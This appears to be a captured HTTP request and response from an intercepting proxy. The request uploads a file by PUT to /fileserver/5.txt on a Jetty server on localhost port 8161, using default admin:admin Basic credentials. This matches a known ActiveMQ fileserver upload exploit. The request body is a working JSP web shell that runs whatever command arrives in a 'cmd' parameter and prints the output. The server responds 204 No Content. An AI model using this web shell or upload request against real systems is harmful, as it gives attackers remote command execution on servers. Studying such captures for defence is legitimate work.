 Go Cancel < > 
Request
Raw Params Headers Hex XML
PUT /fileserver/5.txt HTTP/1.1
Host: localhost:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=9gknguaulkxs2w695z8ldbkm
Authorization: Basic YWRtaW46YWRtaW4=
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 327
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)